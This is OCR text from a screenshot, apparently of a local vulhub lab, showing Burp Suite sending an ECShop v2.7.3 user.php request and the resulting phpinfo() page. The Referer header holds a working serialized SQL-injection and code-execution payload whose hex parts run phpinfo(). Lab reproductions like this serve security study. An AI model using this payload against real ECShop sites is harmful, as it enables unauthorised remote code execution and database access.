 Burp Suite Community E...
用户中心_ECSHOP演示...
root@gsq: ~/vulhub/ecs...
root@gsq: ~/桌面
01:23 下午
EN
用户中心_ECSHOP演示站 - Powered by ECShop - Mozilla Firefox
用户中心_ECSHOP演示站
Preferences
192.168.68.132:8080/user.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
密
码
请保存我这次的登录信息。
1. 保存您的个人资料
2. 收藏您关注的
3. 享受会员积分
4. 订阅本店商品
PHP Version 5.3.29
System
Linux 3b45e61ad8d2 5.9.0-kali1-amd64 #1 SMP Debian 5.9.1-1kali2 (2020-10-29) x86_64
Build Date
May 7 2018 19:05:33
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-mysqlnd' '--
enable-mbstring' '--with-mysql' '--with-curl' '--with-openssl=/usr/local/ssl' '--with-readline' '--with-recode' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory Support
© 2005-2021 ECSHOP 版权所有，并保留所有权利。
ecshop
www.ecshop.com
Configuration File
(php.ini) Path
/usr/local/etc/php
共执行 7 个查询，用时 0.006963 秒，在线 3 人，Gzip 已禁用，占用内存 5.376 MB
Powered by ECShop v2.7.3 Licensed
Loaded Configuration
File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
/usr/local/etc/php/conf.d/date.ini
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension Build
API220090626,NTS
PHP Extension Build
API20090626,NTS
Debug Build
no
Thread Safety
disabled
Zend Memory Manager
enabled
Zend Multibyte Support
disabled
IPv6 Support
enabled
Registered PHP Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream
Socket Transports
tcp, udp, unix, udg, ssl, sslv3, tls
Transferring data from 192.168.68.132...
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.68.132:8080
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /user.php HTTP/1.1
2 Host: 192.168.68.132:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f09282
93b2f2f7d787878,10-- -";s:2:"id";s:11:"-1'
UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Feb 2021 05:22:58 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.3.29
5 Set-Cookie: ECS_ID=f164fc9e727ac3bd587555858299df69f9e3bb8f; path=/
6 Cache-control: private
7 Set-Cookie: ECS[visit_times]=1; expires=Wed, 23-Feb-2022 21:22:58 GMT; path=/
8 Vary: Accept-Encoding
9 Content-Length: 71333
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <meta name="Generator" content="ECSHOP v2.7.3" />
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
18 <meta name="Keywords" content="" />
19 <meta name="Description" content="" />
20
21 <title>
用户中心_ECSHOP演示站 - Powered by ECShop
</title>
22
23 <link rel="shortcut icon" href="favicon.ico" />
24 <link rel="icon" href="animated_favicon.gif" type="image/gif" />
25 <link href="themes/default/style.css" rel="stylesheet" type="text/css" /
26
27 <script type="text/javascript" src="js/common.js">
</script>
<script type="text/javascript" src="js/user.js">
Search...
0 matches